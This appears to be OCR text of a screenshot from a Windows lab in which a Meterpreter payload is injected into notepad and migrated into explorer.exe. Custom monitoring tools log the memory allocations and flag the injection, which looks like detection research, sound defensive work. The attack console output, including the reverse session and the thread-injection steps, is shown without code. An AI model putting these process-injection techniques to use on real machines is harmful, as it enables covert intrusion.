 File Machine View Input Devices Help
[*] Sending stage (200262 bytes) to 192.168.56.135
[*] Meterpreter session 34 opened (192.168.56.1:4444 -> 192.168.56.135:5
meterpreter > getpid
Current pid: 4220
meterpreter > migrate 2604
[*] Migrating from 4220 to 2604...
[*] Migration completed successfully.
meterpreter >
Process Hacker [w7-PC\w7]
View Tools Users Help
Refresh Options Find handles or
mon - VirtualMemAllocMon.exe -1 all -1
C:\Users\w7\source\repos\VirtualMemAllocMon\VirtualMemAllocMon\bin\Debug>VirtualMemAllocMon.exe -1 all -1
[8/13/2021 5:44:20 PM] PID:(4220) TID(-1) :30408704:434176:MEM_COMMIT, MEM_RESERVE:0x6a000:0x1d6a000 [Virtua
00000000 4D 5A 90 00 03 00 00 00 04 00 00 00 FF FF 00 00 MZ?·········ÿÿ··
00000010 B8 00 00 00 00 00 00 00 40 00 00 00 00 00 00 00 ¸·······@·······
00000020 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ················
00000030 00 00 00 00 00 00 00 00 00 00 00 00 00 01 00 00 ················
00000040 0E 1F BA 0E 00 B4 09 CD 21 B8 01 4C CD 21 54 68
00000050 69 73 20 70 72 6F 67 72 61 6D 20 63 61 6E 6E 6F is program canno
00000060 74 20 62 65 20 72 75 6E 20 69 6E 20 44 4F 53 20 t be run in DOS
00000070 6D 6F 64 65 2E 0D 0D 0A 24 00 00 00 00 00 00 00 mode.···$·······
00000080 F3 2B 4B F9 B7 4A 25 AA B7 4A 25 AA B7 4A 25 AA
00000090 F1 1B C4 AA 82 4A 25 AA F1 1B C5 AA 2E 4A 25 AA
000000A0 F1 1B FA AA BC 4A 25 AA BE 32 A2 AA B6 4A 25 AA
000000B0 BE 32 B6 AA AE 4A 25 AA B7 4A 24 AA A9 4B 25 AA
000000C0 BE 32 A6 AA B3 4A 25 AA BA 18 C5 AA 91 4A 25 AA
[8/13/2021 5:44:40 PM] PID:(2604) TID(-1) :227213312:434176:MEM_COMMIT, MEM_RESERVE:0x6a000:0xd91a000 [Virt
00000000 4D 5A 90 00 03 00 00 00 04 00 00 00 FF FF 00 00 MZ?·········ÿÿ··
00000010 B8 00 00 00 00 00 00 00 40 00 00 00 00 00 00 00 ¸·······@·······
00000020 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ················
00000030 00 00 00 00 00 00 00 00 00 00 00 00 00 01 00 00 ················
00000040 0E 1F BA 0E 00 B4 09 CD 21 B8 01 4C CD 21 54 68
00000050 69 73 20 70 72 6F 67 72 61 6D 20 63 61 6E 6E 6F is program canno
00000060 74 20 62 65 20 72 75 6E 20 69 6E 20 44 4F 53 20 t be run in DOS
00000070 6D 6F 64 65 2E 0D 0D 0A 24 00 00 00 00 00 00 00 mode.···$·······
00000080 F3 2B 4B F9 B7 4A 25 AA B7 4A 25 AA B7 4A 25 AA
00000090 F1 1B C4 AA 82 4A 25 AA F1 1B C5 AA 2E 4A 25 AA
000000A0 F1 1B FA AA BC 4A 25 AA BE 32 A2 AA B6 4A 25 AA
000000B0 BE 32 B6 AA AE 4A 25 AA B7 4A 24 AA A9 4B 25 AA
000000C0 BE 32 A6 AA B3 4A 25 AA BA 18 C5 AA 91 4A 25 AA
Command Prompt
[>] Injecting Meterpreter Payload to notepad:4220
[!] Thread Injection Done Time 8/13/2021 5:44:20 P
Step1 Delegate.Invoke(00000208) Intptr Done. [API:
Step2 Delegate.Invoke(002B0000) Intptr Done. [API:
Step3 Delegate.Invoke(00000000) true ;D Done. [API
Step4 Delegate.Invoke(0000020C) Intptr Done. [API:
Bingo Meterpreter Session by Thread Injection Meth
C:\Injection>_
explorer.exe 2604
cmd.exe 3344
ETWProcessMon2.exe 6264
ProcessHacker.exe 616
devenv.exe 2192
cmd.exe 3288
VirtualMemAllocMo... 5400
cmd.exe 5092
cmd.exe 4876
notepad.exe 4844
Microsoft.ServiceHub.Cont... 2680
cmd.exe 3984
notepad.exe 5324
PU Usage: 13.06% Physical memory: 1.89 GB
ETWProcessMonlog.txt - Notepad
File Edit Format View Help
[8/13/2021 5:44:37 PM] PID:(2604) TID(-1) :253558784:1048576:MEM_COMMIT:0x100000:0xf2d0000 [VirtualMemAlloc]
[8/13/2021 5:44:37 PM] PID:(2604)(explorer) 3880::0x0c420000:5188:4220[Injected by notepad]
[8/13/2021 5:44:37 PM] PID:(1600) TID(-1) :135249920:8192:MEM_COMMIT:0x2000:0x80fe000 [VirtualMemAlloc]
[8/13/2021 5:44:39 PM] PID:(3076) TID(-1) :10797056:16384:MEM_COMMIT:0x4000:0xa50000 [VirtualMemAlloc]
[8/13/2021 5:44:39 PM] PID:(3076) TID(-1) :10797056:8192:MEM_COMMIT:0x2000:0xa4e000 [VirtualMemAlloc]
[8/13/2021 5:44:40 PM] PID:(2604) TID(-1) :234029056:524288:MEM_RESERVE:0x80000:0xdfb0000 [VirtualMemAlloc]
[8/13/2021 5:44:40 PM] PID:(2604) TID(-1) :234483712:69632:MEM_COMMIT:0x11000:0xdfb0000 [VirtualMemAlloc]
[8/13/2021 5:44:40 PM] PID:(2604) TID(-1) :227213312:434176:MEM_COMMIT, MEM_RESERVE:0x6a000:0xd91a000 [VirtualMemAlloc]
[8/13/2021 5:44:40 PM] PID:(2604) TID(-1) :234483712:8192:MEM_COMMIT:0x2000:0xdfa1000 [VirtualMemAlloc]
[8/13/2021 5:44:40 PM] PID:(2604) TID(-1) :234618880:524288:MEM_RESERVE:0x80000:0xe040000 [VirtualMemAlloc]